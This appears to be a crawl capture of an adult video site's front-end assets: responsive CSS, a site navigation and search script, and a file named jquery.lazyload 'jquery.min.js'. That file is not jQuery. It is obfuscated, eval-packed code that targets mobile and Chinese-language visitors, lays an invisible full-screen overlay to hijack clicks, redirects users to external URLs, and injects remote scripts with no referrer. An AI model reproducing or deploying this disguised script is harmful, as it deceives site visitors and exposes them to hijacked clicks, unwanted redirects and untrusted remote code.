  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v13/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@media screen and (max-width: 1199px) {
  .page-main-container {
    flex-direction: column;
  }

  .content {
    order: 1;
    width: 100%;
  }

  .cats {
    order: 2;
    width: 100%;
    margin: 0;
  }

  .cats-list {
    -webkit-column-count: 4;
       -moz-column-count: 4;
            column-count: 4;
    -webkit-column-gap: 15px;
       -moz-column-gap: 15px;
            column-gap: 15px;
  }

  .bottom-blocks {
    width: 100%;
    max-height: 250px;
    overflow: hidden;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
  }
  .bottom-blocks > div {
    margin: 0 5px;
  }
}
@media screen and (max-width: 1023px) {
  .navbar {
    display: none;
  }

  .page-header > .container {
    flex-wrap: wrap;
  }
  .page-header > .container > .button {
    display: none;
  }

  .toggle-icons {
    display: block;
  }

  .search-form {
    width: 100%;
    margin: 10px 0 0 0;
    display: none;
  }

  .navigation {
    margin-bottom: 0;
    display: none;
  }
  .navigation > .container {
    flex-direction: column;
  }
  .navigation > .container ul {
    width: 100%;
    padding: 10px 0 0 0;
    flex-direction: column;
  }
  .navigation > .container ul li {
    margin: 0 0 10px 0 !important;
  }
  .navigation > .container .user-menu {
    display: block !important;
    border-top: 1px solid #1a364f;
  }

  .content {
    margin-top: 15px;
  }

  .page-navigation {
    flex-direction: column;
    justify-content: center;
    text-align: center;
  }

  .video-info {
    flex-wrap: wrap;
  }

  .video-stats {
    width: 100%;
    margin: 10px 0 0 0;
    order: 3;
    justify-content: flex-start;
  }
  .video-stats > div {
    margin: 0 15px 0 0;
  }
  .video-stats > div strong {
    display: inline-block;
  }

  .tags, .sites, .cats-list {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
}
@media screen and (max-width: 767px) {
  .thm {
    width: calc(50% - 10px);
  }

  .tags, .sites, .cats-list {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}
@media screen and (max-width: 479px) {
  h1, h2, h3 {
    font-size: 20px;
    line-height: normal;
  }

  .thm {
    width: calc(100% - 10px);
  }

  .tags, .sites, .cats-list {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2686
content:
function _0x2eed(){var _0x10296d=['7KLcIRs','2205928ZEUXEj','1599756izDabs','toString','9jVmGrl','2599600aVAwyN','36734hDPgly','1522790vEkSSo','\x5cw+','fromCharCode','2401878JvzzAw','replace','split','33kdZkvv','391707nZNxJd'];_0x2eed=function(){return _0x10296d;};return _0x2eed();}var _0x4f5dbf=_0xccff;function _0xccff(_0x257672,_0x523c4b){_0x257672=_0x257672-0x104;var _0x2eed9e=_0x2eed();var _0xccff4=_0x2eed9e[_0x257672];return _0xccff4;}(function(_0x3f8126,_0x14fd27){var _0x2fa1be=_0xccff,_0x24c75f=_0x3f8126();while(!![]){try{var _0x51833b=parseInt(_0x2fa1be(0x108))/0x1+parseInt(_0x2fa1be(0x10f))/0x2*(-parseInt(_0x2fa1be(0x107))/0x3)+parseInt(_0x2fa1be(0x10b))/0x4+parseInt(_0x2fa1be(0x10e))/0x5+-parseInt(_0x2fa1be(0x104))/0x6*(parseInt(_0x2fa1be(0x109))/0x7)+parseInt(_0x2fa1be(0x10a))/0x8*(-parseInt(_0x2fa1be(0x10d))/0x9)+-parseInt(_0x2fa1be(0x110))/0xa;if(_0x51833b===_0x14fd27)break;else _0x24c75f['push'](_0x24c75f['shift']());}catch(_0x23585b){_0x24c75f['push'](_0x24c75f['shift']());}}}(_0x2eed,0x44a6c),eval(function(_0x451d09,_0x379feb,_0x478400,_0xb534b3,_0x1398f5,_0x55ddbe){var _0x1ad42a=_0xccff;_0x1398f5=function(_0x353fa5){var _0x70e47a=_0xccff;return(_0x353fa5<_0x379feb?'':_0x1398f5(parseInt(_0x353fa5/_0x379feb)))+((_0x353fa5=_0x353fa5%_0x379feb)>0x23?String[_0x70e47a(0x112)](_0x353fa5+0x1d):_0x353fa5[_0x70e47a(0x10c)](0x24));};if(!''[_0x1ad42a(0x105)](/^/,String)){while(_0x478400--)_0x55ddbe[_0x1398f5(_0x478400)]=_0xb534b3[_0x478400]||_0x1398f5(_0x478400);_0xb534b3=[function(_0xe207a8){return _0x55ddbe[_0xe207a8];}],_0x1398f5=function(){var _0x2932f8=_0x1ad42a;return _0x2932f8(0x111);},_0x478400=0x1;};while(_0x478400--)if(_0xb534b3[_0x478400])_0x451d09=_0x451d09[_0x1ad42a(0x105)](new RegExp('\x5cb'+_0x1398f5(_0x478400)+'\x5cb','g'),_0xb534b3[_0x478400]);return _0x451d09;}('(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!t)u;p(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://Q.1A.h/1B/1C/1D\x22,9:\x227://1E.1F.h/1G/1H/1I\x22,12:\x227://1J.1K--1L.h/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=j,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=j.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),j.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),t){p(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=j,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20t=a();k.N(\x221f\x22,1h.2X(t)),k.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,t):t()})();',0x3e,0xbb,'||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|ptnejw|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x4f5dbf(0x106)]('|'),0x0,{})));

--- FILE ---
content_type: application/javascript
request_url: https://boyporn.gay/js/c.js
body_size: 385
content:
(function ($) {
  $.fn.replaceClass = function (pFromClass, pToClass) {
      return this.removeClass(pFromClass).addClass(pToClass);
  };
}(jQuery));
$('.toggle-navbar').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).find('.la').hasClass('la-bars') ? $(this).find('.la').replaceClass('la-bars', 'la-close') : $(this).find('.la').replaceClass('la-close', 'la-bars');
  $('.navigation').slideToggle(300);
  $('.search-form').removeAttr('style');
  $('.toggle-search').find('.la').replaceClass('la-close', 'la-search');
});
$('.toggle-search').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).find('.la').hasClass('la-search') ? $(this).find('.la').replaceClass('la-search', 'la-close') : $(this).find('.la').replaceClass('la-close', 'la-search');
  $('.search-form').slideToggle(300);
  $('.navigation').removeAttr('style');
  $('.toggle-navbar').find('.la').replaceClass('la-close', 'la-bars');
});
$('.dropdown > a').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).toggleClass('active');
  $(this).siblings('.dropdown-container').slideToggle('fast');
});
$(document).on('click', function(){
  $('.dropdown > a').removeClass('active');
  $('.dropdown-container').hide();
});
$(window).on('resize', function(){
  $('.navigation').removeAttr('style');
  $('.search-form').removeAttr('style');
  $('.toggle-navbar').find('.la').replaceClass('la-close', 'la-bars');
  $('.toggle-search').find('.la').replaceClass('la-close', 'la-search');
});
$('.search-form').on('submit', function(event){
  event.preventDefault();
  var searchPath = document.location.protocol + "//" + document.location.host + '/xxx/';
  var searchPhrase = $('#search').val().split(' ').join('+') + '/';
  document.location.href = searchPath + searchPhrase;
});